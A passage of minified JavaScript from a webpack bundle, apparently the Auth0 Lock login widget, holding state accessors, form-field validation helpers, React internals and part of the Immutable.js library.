ut=n(153),ct=n.n(ut),lt=n(10),pt=n.n(lt),Mt=n(57),gt=n(76),dt=n(213),ht=n(12),ft=n(30),yt=n.n(ft),Nt=n(156),Dt=n(18),jt=n(20),It=n(105);e.setup=r,e.id=o,e.clientID=i,e.domain=a,e.clientBaseUrl=s,e.tenantBaseUrl=u,e.useTenantInfo=c,e.connectionResolver=l,e.setResolvedConnection=p,e.resolvedConnection=M,e.languageBaseUrl=g,e.setSubmitting=d,e.submitting=h,e.setGlobalError=f,e.globalError=y,e.clearGlobalError=N,e.setGlobalSuccess=D,e.globalSuccess=j,e.clearGlobalSuccess=I,e.setGlobalInfo=m,e.globalInfo=w,e.clearGlobalInfo=L,e.rendering=z,e.stopRendering=v,n.d(e,"ui",function(){return Yt}),n.d(e,"auth",function(){return Pt}),e.withAuthOptions=C,e.extractTenantBaseUrlOption=E,e.render=O,n.d(e,"reset",function(){return vt}),e.setLoggedIn=S,e.loggedIn=A,e.defaultADUsernameFromEmailPrefix=U,e.prefill=_,e.warn=Y,e.error=Q,e.allowedConnections=B,e.connections=P,e.connection=R,e.hasOneConnection=G,e.hasOnlyConnections=Z,e.hasSomeConnections=H,e.countConnections=W,e.findConnection=V,e.hasConnection=F,e.filterConnections=J,e.runHook=q,e.emitEvent=X,e.loginErrorMessage=K,e.stop=$,e.hasStopped=tt,e.hashCleanup=et,e.emitHashParsedEvent=nt,e.emitAuthenticatedEvent=rt,e.emitAuthorizationErrorEvent=ot,e.emitUnrecoverableErrorEvent=it,e.showBadge=at,e.overrideOptions=st;var mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wt=n.i(Dt.a)(["core"]),Lt=wt.get,zt=wt.init,vt=(wt.remove,wt.reset),bt=wt.set,Tt=wt.tget,Ct=wt.tset,kt=wt.tremove,Et=n.i(Dt.a)(["social"]),xt=Et.tset,Ot=n.i(Dt.a)(["core","ui"]),St=Ot.get,At=(Ot.set,n.i(Dt.a)(["core","transient","ui"])),Ut=At.get,_t=(At.set,function(t,e){return Ut(t,e)||St(t,e)}),Yt={containerID:function(t){return _t(t,"containerID")},appendContainer:function(t){return _t(t,"appendContainer")},autoclose:function(t){return _t(t,"autoclose")},autofocus:function(t){return _t(t,"autofocus")},avatar:function(t){return _t(t,"avatar")},avatarProvider:function(t){return _t(t,"avatarProvider")},closable:function(t){return _t(t,"closable")},dict:function(t){return _t(t,"dict")},disableWarnings:function(t){return _t(t,"disableWarnings")},labeledSubmitButton:function(t){return _t(t,"labeledSubmitButton")},hideMainScreenTitle:function(t){return _t(t,"hideMainScreenTitle")},language:function(t){return _t(t,"language")},logo:function(t){return _t(t,"logo")},mobile:function(t){return _t(t,"mobile")},popupOptions:function(t){return _t(t,"popupOptions")},primaryColor:function(t){return _t(t,"primaryColor")},authButtonsTheme:function(t){return _t(t,"authButtonsTheme")},rememberLastLogin:function(t){return Tt(t,"rememberLastLogin",_t(t,"rememberLastLogin"))},allowAutocomplete:function(t){return Tt(t,"allowAutocomplete",_t(t,"allowAutocomplete"))},scrollGlobalMessagesIntoView:function(t){return _t(t,"scrollGlobalMessagesIntoView")},allowShowPassword:function(t){return Tt(t,"allowShowPassword",_t(t,"allowShowPassword"))},allowPasswordAutocomplete:function(t){return Tt(t,"allowPasswordAutocomplete",_t(t,"allowPasswordAutocomplete"))}},Qt=n.i(Dt.a)(["core","auth"]),Bt=Qt.get,Pt={connectionScopes:function(t){return Bt(t,"connectionScopes")},params:function(t){return Tt(t,"authParams")||Bt(t,"params")},autoParseHash:function(t){return Bt(t,"autoParseHash")},redirect:function(t){return Bt(t,"redirect")},redirectUrl:function(t){return Bt(t,"redirectUrl")},responseType:function(t){return Bt(t,"responseType")},sso:function(t){return Bt(t,"sso")}}},function(t,e,n){t.exports=n(233)()},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";function r(t,e,r){for(var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t){return b()(t).length>0},a=t.getIn(["field",e,"value"]),s=t.getIn(["field",e,"showInvalid"],!1),u=arguments.length,c=Array(u>4?u-4:0),l=4;l<u;l++)c[l-4]=arguments[l];var p=o.apply(void 0,[i,r].concat(c));return t.mergeIn(["field",e],p,n.i(z.Map)({value:r,showInvalid:s&&a===r}))}function o(t,e){if("function"!=typeof t)return n.i(z.Map)({valid:!0});for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=t.apply(void 0,[e].concat(o));return a&&"object"===(void 0===a?"undefined":k(a))?n.i(z.Map)({valid:a.valid,invalidHint:a.hint}):n.i(z.Map)({valid:!!a})}function i(t,e,r,o){var i=!0,a=!o,s=void 0;if(r.forEach(function(t){i=i&&t.get("label")&&"string"==typeof t.get("label")&&t.get("value")&&"string"==typeof t.get("value"),a||t.get("value")!==o||(s=t,a=!0)}),!i||!r.size){var u=new Error('The options provided for the "'+e+'" field are invalid, they must have the following format: {label: "non-empty string", value: "non-empty string"} and there has to be at least one option.');return u.code="invalid_select_field",C.stop(t,u)}return s||(s=n.i(z.Map)({})),t.mergeIn(["field",e],s,n.i(z.Map)({options:r,showInvalid:!1,valid:!s.isEmpty()}))}function a(t,e,r){return t.mergeIn(["field",e],r.merge(n.i(z.Map)({valid:!0,showInvalid:!1})))}function s(t,e){return t.getIn(["field",e,"valid"])}function u(t,e){return t.getIn(["field",e,"invalidHint"],"")}function c(t,e){return t.getIn(["field",e,"showInvalid"],!1)&&!t.getIn(["field",e,"valid"])}function l(t,e){return t.setIn(["field",e,"showInvalid"],!s(t,e))}function p(t){return t.update("field",function(t){return t&&t.map(function(t){return t.set("showInvalid",!1)})})}function M(t,e){var n=void 0;return n=e&&0!==e.length?e.map(function(t){return["field",t]}):[["field"]],n.reduce(function(t,e){return t.removeIn(e)},t)}function g(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new z.Map({});return t.getIn(["field",e],n)}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return g(t,e).get("value",n)}function h(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return g(t,e).get("label",n)}function f(t){return t.getIn(["field","phoneNumber","value"],"")}function y(t){return d(t,"email")}function N(t){return d(t,"vcode")}function D(t){return d(t,"password")}function j(t){return d(t,"username")}function I(t){return!!t.getIn(["field","selecting"])}function m(t){var e=t.getIn(["field","selecting","name"]);return I(t)?L.a.createElement(T.a,{model:t,name:e,icon:t.getIn(["field","selecting","icon"]),iconUrl:t.getIn(["field","selecting","iconUrl"]),items:t.getIn(["field",e,"options"])}):null}var w=n(0),L=n.n(w),z=n(10),v=(n.n(z),n(30)),b=n.n(v),T=n(185),C=n(1);e.g=r,e.f=i,e.h=a,e.c=s,e.o=u,e.k=c,e.d=l,e.a=p,e.b=M,e.m=g,e.e=d,e.n=h,e.q=f,e.i=y,e.r=N,e.j=D,e.p=j,e.l=m;var k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}},function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=r},function(t,e,n){"use strict";var r=n(26),o=r;t.exports=o},function(t,e,n){"use strict";function r(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}function o(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}var i=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable;t.exports=o()?Object.assign:function(t,e){for(var n,o,u=r(t),c=1;c<arguments.length;c++){n=Object(arguments[c]);for(var l in n)a.call(n,l)&&(u[l]=n[l]);if(i){o=i(n);for(var p=0;p<o.length;p++)s.call(n,o[p])&&(u[o[p]]=n[o[p]])}}return u}},function(t,e,n){"use strict";function r(t,e){return 1===t.nodeType&&t.getAttribute(d)===String(e)||8===t.nodeType&&t.nodeValue===" react-text: "+e+" "||8===t.nodeType&&t.nodeValue===" react-empty: "+e+" "}function o(t){for(var e;e=t._renderedComponent;)t=e;return t}function i(t,e){var n=o(t);n._hostNode=e,e[f]=n}function a(t){var e=t._hostNode;e&&(delete e[f],t._hostNode=null)}function s(t,e){if(!(t._flags&h.hasCachedChildNodes)){var n=t._renderedChildren,a=e.firstChild;t:for(var s in n)if(n.hasOwnProperty(s)){var u=n[s],c=o(u)._domID;if(0!==c){for(;null!==a;a=a.nextSibling)if(r(a,c)){i(u,a);continue t}p("32",c)}}t._flags|=h.hasCachedChildNodes}}function u(t){if(t[f])return t[f];for(var e=[];!t[f];){if(e.push(t),!t.parentNode)return null;t=t.parentNode}for(var n,r;t&&(r=t[f]);t=e.pop())n=r,e.length&&s(r,t);return n}function c(t){var e=u(t);return null!=e&&e._hostNode===t?e:null}function l(t){if(void 0===t._hostNode&&p("33"),t._hostNode)return t._hostNode;for(var e=[];!t._hostNode;)e.push(t),t._hostParent||p("34"),t=t._hostParent;for(;e.length;t=e.pop())s(t,t._hostNode);return t._hostNode}var p=n(5),M=n(36),g=n(123),d=(n(3),M.ID_ATTRIBUTE_NAME),h=g,f="__reactInternalInstance$"+Math.random().toString(36).slice(2),y={getClosestInstanceFromNode:u,getInstanceFromNode:c,getNodeFromInstance:l,precacheChildNodes:s,precacheNode:i,uncacheNode:a};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){o(t+"-"+e,function(t,r,o){var i=c(o,"lock",e);i!=c(r,"lock",e)&&n(i)})}function o(t,e){d.addWatch(t,e)}function i(){return d.swap.apply(d,arguments)}function a(t,e,n,r){for(var o=arguments.length,i=Array(o>4?o-4:0),a=4;a<o;a++)i[a-4]=arguments[a];return t.updateIn([e,n],new g.Map({}),function(t){return r.apply(void 0,[t].concat(i))})}function s(t,e,n,r){return t.setIn([e,n],r)}function u(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,[d.deref()].concat(n))}function c(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t.getIn([e,n])}function l(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t.removeIn([e,n])}function p(t,e){return t.get(e,n.i(g.Map)()).toList()}var M=n(208),g=n(10);n.n(g);e.a=r,e.b=i,e.g=a,e.c=s,e.d=u,e.f=c,e.h=l,e.e=p;var d=n.i(M.a)(new g.Map({}))},function(t,e,n){!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t,e){e&&(t.prototype=Object.create(e.prototype)),t.prototype.constructor=t}function e(t){return i(t)?t:C(t)}function n(t){return a(t)?t:k(t)}function r(t){return s(t)?t:E(t)}function o(t){return i(t)&&!u(t)?t:x(t)}function i(t){return!(!t||!t[cn])}function a(t){return!(!t||!t[ln])}function s(t){return!(!t||!t[pn])}function u(t){return a(t)||s(t)}function c(t){return!(!t||!t[Mn])}function l(t){return t.value=!1,t}function p(t){t&&(t.value=!0)}function M(){}function g(t,e){e=e||0;for(var n=Math.max(0,t.length-e),r=new Array(n),o=0;o<n;o++)r[o]=t[o+e];return r}function d(t){return void 0===t.size&&(t.size=t.__iterate(f)),t.size}function h(t,e){if("number"!=typeof e){var n=e>>>0;if(""+n!==e||4294967295===n)return NaN;e=n}return e<0?d(t)+e:e}function f(){return!0}function y(t,e,n){return(0===t||void 0!==n&&t<=-n)&&(void 0===e||void 0!==n&&e>=n)}function N(t,e){return j(t,e,0)}function D(t,e){return j(t,e,e)}function j(t,e,n){return void 0===t?n:t<0?Math.max(0,e+t):void 0===e?t:Math.min(e,t)}function I(t){this.next=t}function m(t,e,n,r){var o=0===t?e:1===t?n:[e,n];return r?r.value=o:r={value:o,done:!1},r}function w(){return{value:void 0,done:!0}}function L(t){return!!b(t)}function z(t){return t&&"function"==typeof t.next}function v(t){var e=b(t);return e&&e.call(t)}function b(t){var e=t&&(wn&&t[wn]||t[Ln]);if("function"==typeof e)return e}function T(t){return t&&"number"==typeof t.length}function C(t){return null===t||void 0===t?Y():i(t)?t.toSeq():P(t)}function k(t){return null===t||void 0===t?Y().toKeyedSeq():i(t)?a(t)?t.toSeq():t.fromEntrySeq():Q(t)}function E(t){return null===t||void 0===t?Y():i(t)?a(t)?t.entrySeq():t.toIndexedSeq():B(t)}function x(t){return(null===t||void 0===t?Y():i(t)?a(t)?t.entrySeq():t:B(t)).toSetSeq()}function O(t){this._array=t,this.size=t.length}function S(t){var e=Object.keys(t);this._object=t,this._keys=e,this.size=e.length}function A(t){this._iterable=t,this.size=t.length||t.size}function U(t){this._iterator=t,this._iteratorCache=[]}function _(t){return!(!t||!t[vn])}function Y(){return bn||(bn=new O([]))}function Q(t){var e=Array.isArray(t)?new O(t).fromEntrySeq():z(t)?new U(t).fromEntrySeq():L(t)?new A(t).fromEntrySeq():"object"==typeof t?new S(t):void 0;if(!e)throw new TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+t);return e}function B(t){var e=R(t);if(!e)throw new TypeError("Expected Array or iterable object of values: "+t);return e}function P(t){var e=R(t)||"object"==typeof t&&new S(t);if(!e)throw new TypeError("Expected Array or iterable object of values, or keyed object: "+t);return e}function R(t){return T(t)?new O(t):z(t)?new U(t):L(t)?new A(t):void 0}function G(t,e,n,r){var o=t._cache;if(o){for(var i=o.length-1,a=0;a<=i;a++){var s=o[n?i-a:a];if(e(s[1],r?s[0]:a,t)===!1)return a+1}return a}return t.__iterateUncached(e,n)}function Z(t,e,n,r){var o=t._cache;if(o){var i=o.length-1,a=0;return new I(function(){var t=o[n?i-a:a];return a++>i?w():m(e,r?t[0]:a-1,t[1])})}return t.__iteratorUncached(e,n)}function H(t,e){return e?W(e,t,"",{"":t}):V(t)}function W(t,e,n,r){return Array.isArray(e)?t.call(r,n,E(e).map(function(n,r){return W(t,n,r,e)})):F(e)?t.call(r,n,k(e).map(function(n,r){return W(t,n,r,e)})):e}function V(t){return Array.isArray(t)?E(t).map(V).toList():F(t)?k(t).map(V).toMap():t}function F(t){return t&&(t.constructor===Object||void 0===t.constructor)}function J(t,e){if(t===e||t!==t&&e!==e)return!0;if(!t||!e)return!1;if("function"==typeof t.valueOf&&"function"==typeof e.valueOf){if(t=t.valueOf(),e=e.valueOf(),t===e||t!==t&&e!==e)return!0;if(!t||!e)return!1}return!("function"!=typeof t.equals||"function"!=typeof e.equals||!t.equals(e))}function q(t,e){if(t===e)return!0;if(!i(e)||void 0!==t.size&&void 0!==e.size&&t.size!==e.size||void 0!==t.__hash&&void 0!==e.__hash&&t.__hash!==e.__hash||a(t)!==a(e)||s(t)!==s(e)||c(t)!==c(e))return!1;if(0===t.size&&0===e.size)return!0;var n=!u(t);if(c(t)){var r=t.entries();return e.every(function(t,e){var o=r.next().value;return o&&J(o[1],t)&&(n||J(o[0],e))})&&r.next().done}var o=!1;if(void 0===t.size)if(void 0===e.size)"function"==typeof t.cacheResult&&t.cacheResult();else{o=!0;var l=t;t=e,e=l}var p=!0,M=e.__iterate(function(e,r){if(n?!t.has(e):o?!J(e,t.get(r,yn)):!J(t.get(r,yn),e))return p=!1,!1});return p&&t.size===M}function X(t,e){if(!(this instanceof X))return new X(t,e);if(this._value=t,this.size=void 0===e?1/0:Math.max(0,e),0===this.size){if(Tn)return Tn;Tn=this}}function K(t,e){if(!t)throw new Error(e)}function $(t,e,n){if(!(this instanceof $))return new $(t,e,n);if(K(0!==n,"Cannot step a Range by 0"),t=t||0,void 0===e&&(e=1/0),n=void 0===n?1:Math.abs(n),e<t&&(n=-n),this._start=t,this._end=e,this._step=n,this.size=Math.max(0,Math.ceil((e-t)/n-1)+1),0===this.size){if(Cn)return Cn;Cn=this}}function tt(){throw TypeError("Abstract")}function et(){}function nt(){}function rt(){}function ot(t){return t>>>1&1073741824|3221225471&t}function it(t){if(t===!1||null===t||void 0===t)return 0;if("function"==typeof t.valueOf&&((t=t.valueOf())===!1||null===t||void 0===t))return 0;if(t===!0)return 1;var e=typeof t;if("number"===e){if(t!==t||t===1/0)return 0;var n=0|t;for(n!==t&&(n^=4294967295*t);t>4294967295;)t/=4294967295,n^=t;return ot(n)}if("string"===e)return t.length>_n?at(t):st(t);if("function"==typeof t.hashCode)return t.hashCode();if("object"===e)return ut(t);if("function"==typeof t.toString)return st(t.toString());throw new Error("Value type "+e+" cannot be hashed.")}function at(t){var e=Bn[t];return void 0===e&&(e=st(t),Qn===Yn&&(Qn=0,Bn={}),Qn++,Bn[t]=e),e}function st(t){for(var e=0,n=0;n<t.length;n++)e=31*e+t.charCodeAt(n)|0;return ot(e)}function ut(t){var e;if(Sn&&void 0!==(e=kn.get(t)))return e;if(void 0!==(e=t[Un]))return e;if(!On){if(void 0!==(e=t.propertyIsEnumerable&&t.propertyIsEnumerable[Un]))return e;if(void 0!==(e=ct(t)))return e}if(e=++An,1073741824&An&&(An=0),Sn)kn.set(t,e);else{if(void 0!==xn&&xn(t)===!1)throw new Error("Non-extensible objects are not allowed as keys.");if(On)Object.defineProperty(t,Un,{enumerable:!1,configurable:!1,writable:!1,value:e});else if(void 0!==t.propertyIsEnumerable&&t.propertyIsEnumerable===t.constructor.prototype.propertyIsEnumerable)t.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},t.propertyIsEnumerable[Un]=e;else{if(void 0===t.nodeType)throw new Error("Unable to set a non-enumerable property on object.");t[Un]=e}}return e}function ct(t){if(t&&t.nodeType>0)switch(t.nodeType){case 1:return t.uniqueID;case 9:return t.documentElement&&t.documentElement.uniqueID}}function lt(t){K(t!==1/0,"Cannot perform this action with an infinite size.")}function pt(t){return null===t||void 0===t?mt():Mt(t)&&!c(t)?t:mt().withMutations(function(e){var r=n(t);lt(r.size),r.forEach(function(t,n){return e.set(n,t)})})}function Mt(t){return!(!t||!t[Pn])}function gt(t,e){this.ownerID=t,this.entries=e}function dt(t,e,n){this.ownerID=t,this.bitmap=e,this.nodes=n}function ht(t,e,n){this.ownerID=t,this.count=e,this.nodes=n}function ft(t,e,n){this.ownerID=t,this.keyHash=e,this.entries=n}function yt(t,e,n){this.ownerID=t,this.keyHash=e,this.entry=n}function Nt(t,e,n){this._type=e,this._reverse=n,this._stack=t._root&&jt(t._root)}function Dt(t,e){return m(t,e[0],e[1])}function jt(t,e){return{node:t,index:0,__prev:e}}function It(t,e,n,r){var o=Object.create(Rn);return o.size=t,o._root=e,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function mt(){return Gn||(Gn=It(0))}function wt(t,e,n){var r,o;if(t._root){var i=l(Nn),a=l(Dn);if(r=Lt(t._root,t.__ownerID,0,void 0,e,n,i,a),!a.value)return t;o=t.size+(i.value?n===yn?-1:1:0)}else{if(n===yn)return t;o=1,r=new gt(t.__ownerID,[[e,n]])}return t.__ownerID?(t.size=o,t._root=r,t.__hash=void 0,t.__altered=!0,t):r?It(o,r):mt()}function Lt(t,e,n,r,o,i,a,s){return t?t.update(e,n,r,o,i,a,s):i===yn?t:(p(s),p(a),new yt(e,r,[o,i]))}function zt(t){return t.constructor===yt||t.constructor===ft}function vt(t,e,n,r,o){if(t.keyHash===r)return new ft(e,r,[t.entry,o]);var i,a=(0===n?t.keyHash:t.keyHash>>>n)&fn,s=(0===n?r:r>>>n)&fn;return new dt(e,1<<a|1<<s,a===s?[vt(t,e,n+dn,r,o)]:(i=new yt(e,r,o),a<s?[t,i]:[i,t]))}function bt(t,e,n,r){t||(t=new M);for(var o=new yt(t,it(n),[n,r]),i=0;i<e.length;i++){var a=e[i];o=o.update(t,0,void 0,a[0],a[1])}return o}function Tt(t,e,n,r){for(var o=0,i=0,a=new Array(n),s=0,u=1,c=e.length;s<c;s++,u<<=1){var l=e[s];void 0!==l&&s!==r&&(o|=u,a[i++]=l)}return new dt(t,o,a)}function Ct(t,e,n,r,o){for(var i=0,a=new Array(hn),s=0;0!==n;s++,n>>>=1)a[s]=1&n?e[i++]:void 0;return a[r]=o,new ht(t,i+1,a)}function kt(t,e,r){for(var o=[],a=0;a<r.length;a++){var s=r[a],u=n(s);i(s)||(u=u.map(function(t){return H(t)})),o.push(u)}return Ot(t,e,o)}function Et(t,e,n){return t&&t.mergeDeep&&i(e)?t.mergeDeep(e):J(t,e)?t:e}function xt(t){return function(e,n,r){if(e&&e.mergeDeepWith&&i(n))return e.mergeDeepWith(t,n);var o=t(e,n,r);return J(e,o)?e:o}}function Ot(t,e,n){return n=n.filter(function(t){return 0!==t.size}),0===n.length?t:0!==t.size||t.__ownerID||1!==n.length?t.withMutations(function(t){for(var r=e?function(n,r){t.update(r,yn,function(t){return t===yn?n:e(t,n,r)})}:function(e,n){t.set(n,e)},o=0;o<n.length;o++)n[o].forEach(r)}):t.constructor(n[0])}function St(t,e,n,r){var o=t===yn,i=e.next();if(i.done){var a=o?n:t,s=r(a);return s===a?t:s}K(o||t&&t.set,"invalid keyPath");var u=i.value,c=o?yn:t.get(u,yn),l=St(c,e,n,r);return l===c?t:l===yn?t.remove(u):(o?mt():t).set(u,l)}function At(t){return t-=t>>1&1431655765,t=(858993459&t)+(t>>2&858993459),t=t+(t>>4)&252645135,t+=t>>8,127&(t+=t>>16)}function Ut(t,e,n,r){var o=r?t:g(t);return o[e]=n,o}function _t(t,e,n,r){var o=t.length+1;if(r&&e+1===o)return t[e]=n,t;for(var i=new Array(o),a=0,s=0;s<o;s++)s===e?(i[s]=n,a=-1):i[s]=t[s+a];return i}function Yt(t,e,n){var r=t.length-1;if(n&&e===r)return t.pop(),t;for(var o=new Array(r),i=0,a=0;a<r;a++)a===e&&(i=1),o[a]=t[a+i];return o}function Qt(t){var e=Zt();if(null===t||void 0===t)return e;if(Bt(t))return t;var n=r(t),o=n.size;return 0===o?e:(lt(o),o>0&&o<hn?Gt(0,o,dn,null,new Pt(n.toArray())):e.withMutations(function(t){t.setSize(o),n.forEach(function(e,n){return t.set(n,e)})}))}function Bt(t){return!(!t||!t[Vn])}function Pt(t,e){this.array=t,this.ownerID=e}function Rt(t,e){function n(t,e,n){return 0===e?r(t,n):o(t,e,n)}function r(t,n){var r=n===s?u&&u.array:t&&t.array,o=n>i?0:i-n,c=a-n;return c>hn&&(c=hn),function(){if(o===c)return qn;var t=e?--c:o++;return r&&r[t]}}function o(t,r,o){var s,u=t&&t.array,c=o>i?0:i-o>>r,l=1+(a-o>>r);return l>hn&&(l=hn),function(){for(;;){if(s){var t=s();if(t!==qn)return t;s=null}if(c===l)return qn;var i=e?--l:c++;s=n(u&&u[i],r-dn,o+(i<<r))}}}var i=t._origin,a=t._capacity,s=Xt(a),u=t._tail;return n(t._root,t._level,0)}function Gt(t,e,n,r,o,i,a){var s=Object.create(Fn);return s.size=e-t,s._origin=t,s._capacity=e,s._level=n,s._root=r,s._tail=o,s.__ownerID=i,s.__hash=a,s.__altered=!1,s}function Zt(){return Jn||(Jn=Gt(0,0,dn))}function Ht(t,e,n){if((e=h(t,e))!==e)return t;if(e>=t.size||e<0)return t.withMutations(function(t){e<0?Jt(t,e).set(0,n):Jt(t,0,e+1).set(e,n)});e+=t._origin;var r=t._tail,o=t._root,i=l(Dn);return e>=Xt(t._capacity)?r=Wt(r,t.__ownerID,0,e,n,i):o=Wt(o,t.__ownerID,t._level,e,n,i),i.value?t.__ownerID?(t._root=o,t._tail=r,t.__hash=void 0,t.__altered=!0,t):Gt(t._origin,t._capacity,t._level,o,r):t}function Wt(t,e,n,r,o,i){var a=r>>>n&fn,s=t&&a<t.array.length;if(!s&&void 0===o)return t;var u;if(n>0){var c=t&&t.array[a],l=Wt(c,e,n-dn,r,o,i);return l===c?t:(u=Vt(t,e),u.array[a]=l,u)}return s&&t.array[a]===o?t:(p(i),u=Vt(t,e),void 0===o&&a===u.array.length-1?u.array.pop():u.array[a]=o,u)}function Vt(t,e){return e&&t&&e===t.ownerID?t:new Pt(t?t.array.slice():[],e)}function Ft(t,e){if(e>=Xt(t._capacity))return t._tail;if(e<1<<t._level+dn){for(var n=t._root,r=t._level;n&&r>0;)n=n.array[e>>>r&fn],r-=dn;return n}}function Jt(t,e,n){void 0!==e&&(e|=0),void 0!==n&&(n|=0);var r=t.__ownerID||new M,o=t._origin,i=t._capacity,a=o+e,s=void 0===n?i:n<0?i+n:o+n;if(a===o&&s===i)return t;if(a>=s)return t.clear();for(var u=t._level,c=t._root,l=0;a+l<0;)c=new Pt(c&&c.array.length?[void 0,c]:[],r),u+=dn,l+=1<<u;l&&(a+=l,o+=l,s+=l,i+=l);for(var p=Xt(i),g=Xt(s);g>=1<<u+dn;)c=new Pt(c&&c.array.length?[c]:[],r),u+=dn;var d=t._tail,h=g<p?Ft(t,s-1):g>p?new Pt([],r):d;if(d&&g>p&&a<i&&d.array.length){c=Vt(c,r);for(var f=c,y=u;y>dn;y-=dn){var N=p>>>y&fn;f=f.array[N]=Vt(f.array[N],r)}f.array[p>>>dn&fn]=d}if(s<i&&(h=h&&h.removeAfter(r,0,s)),a>=g)a-=g,s-=g,u=dn,c=null,h=h&&h.removeBefore(r,0,a);else if(a>o||g<p){for(l=0;c;){var D=a>>>u&fn;if(D!==g>>>u&fn)break;D&&(l+=(1<<u)*D),u-=dn,c=c.array[D]}c&&a>o&&(c=c.removeBefore(r,u,a-l)),c&&g<p&&(c=c.removeAfter(r,u,g-l)),l&&(a-=l,s-=l)}return t.__ownerID?(t.size=s-a,t._origin=a,t._capacity=s,t._level=u,t._root=c,t._tail=h,t.__hash=void 0,t.__altered=!0,t):Gt(a,s,u,c,h)}function qt(t,e,n){for(var o=[],a=0,s=0;s<n.length;s++){var u=n[s],c=r(u);c.size>a&&(a=c.size),i(u)||(c=c.map(function(t){return H(t)})),o.push(c)}return a>t.size&&(t=t.setSize(a)),Ot(t,e,o)}function Xt(t){return t<hn?0:t-1>>>dn<<dn}function Kt(t){return null===t||void 0===t?ee():$t(t)?t:ee().withMutations(function(e){var r=n(t);lt(r.size),r.forEach(function(t,n){return e.set(n,t)})})}function $t(t){return Mt(t)&&c(t)}function te(t,e,n,r){var o=Object.create(Kt.prototype);return o.size=t?t.size:0,o._map=t,o._list=e,o.__ownerID=n,o.__hash=r,o}function ee(){return Xn||(Xn=te(mt(),Zt()))}function ne(t,e,n){var r,o,i=t._map,a=t._list,s=i.get(e),u=void 0!==s;if(n===yn){if(!u)return t;a.size>=hn&&a.size>=2*i.size?(o=a.filter(function(t,e){return void 0!==t&&s!==e}),r=o.toKeyedSeq().map(function(t){return t[0]}).flip().toMap(),t.__ownerID&&(r.__ownerID=o.__ownerID=t.__ownerID)):(r=i.remove(e),o=s===a.size-1?a.pop():a.set(s,void 0))}else if(u){if(n===a.get(s)[1])return t;r=i,o=a.set(s,[e,n])}else r=i.set(e,a.size),o=a.set(a.size,[e,n]);return t.__ownerID?(t.size=r.size,t._map=r,t._list=o,t.__hash=void 0,t):te(r,o)}function re(t,e){this._iter=t,this._useKeys=e,this.size=t.size}function oe(t){this._iter=t,this.size=t.size}function ie(t){this._iter=t,this.size=t.size}function ae(t){this._iter=t,this.size=t.size}function se(t){var e=Te(t);return e._iter=t,e.size=t.size,e.flip=function(){return t},e.reverse=function(){var e=t.reverse.apply(this);return e.flip=function(){return t.reverse()},e},e.has=function(e){return t.includes(e)},e.includes=function(e){return t.has(e)},e.cacheResult=Ce,e.__iterateUncached=function(e,n){var r=this;return t.__iterate(function(t,n){return e(n,t,r)!==!1},n)},e.__iteratorUncached=function(e,n){if(e===mn){var r=t.__iterator(e,n);return new I(function(){var t=r.next();if(!t.done){var e=t.value[0];t.value[0]=t.value[1],t.value[1]=e}return t})}return t.__iterator(e===In?jn:In,n)},e}function ue(t,e,n){var r=Te(t);return r.size=t.size,r.has=function(e){return t.has(e)},r.get=function(r,o){var i=t.get(r,yn);return i===yn?o:e.call(n,i,r,t)},r.__iterateUncached=function(r,o){var i=this;return t.__iterate(function(t,o,a){return r(e.call(n,t,o,a),o,i)!==!1},o)},r.__iteratorUncached=function(r,o){var i=t.__iterator(mn,o);return new I(function(){var o=i.next();if(o.done)return o;var a=o.value,s=a[0];return m(r,s,e.call(n,a[1],s,t),o)})},r}function ce(t,e){var n=Te(t);return n._iter=t,n.size=t.size,n.reverse=function(){return t},t.flip&&(n.flip=function(){var e=se(t);return e.reverse=function(){return t.flip()},e}),n.get=function(n,r){return t.get(e?n:-1-n,r)},n.has=function(n){return t.has(e?n:-1-n)},n.includes=function(e){return t.includes(e)},n.cacheResult=Ce,n.__iterate=function(e,n){var r=this;return t.__iterate(function(t,n){return e(t,n,r)},!n)},n.__iterator=function(e,n){return t.__iterator(e,!n)},n}function le(t,e,n,r){var 